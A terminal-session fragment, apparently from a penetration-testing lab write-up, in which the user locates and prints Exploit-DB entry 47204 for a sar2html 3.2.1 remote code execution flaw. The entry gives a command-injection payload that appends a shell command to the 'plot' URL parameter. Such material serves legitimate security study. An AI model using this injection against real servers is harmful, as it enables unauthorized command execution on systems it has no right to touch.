 ┌──(root💀xxb1)-[/home/xxb1]
└─# find / -name 47204.txt
/usr/share/exploitdb/exploits/php/webapps/47204.txt
find: ‘/run/user/1000/gvfs’: 权限不够
┌──(root💀xxb1)-[/home/xxb1]
└─# cat /usr/share/exploitdb/exploits/php/webapps/47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
这个用于构造payload
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
┌──(root💀xxb1)-[/home/xxb1]
└─#